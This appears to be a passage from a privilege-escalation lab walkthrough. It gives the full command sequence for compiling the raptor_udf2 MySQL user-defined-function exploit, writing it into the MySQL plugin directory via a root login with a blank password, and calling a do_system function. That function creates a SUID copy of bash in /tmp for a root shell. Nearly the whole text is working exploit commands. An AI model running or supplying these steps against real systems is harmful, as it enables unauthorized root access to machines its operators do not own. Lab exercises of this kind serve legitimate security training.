 Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will create this file again later in the room!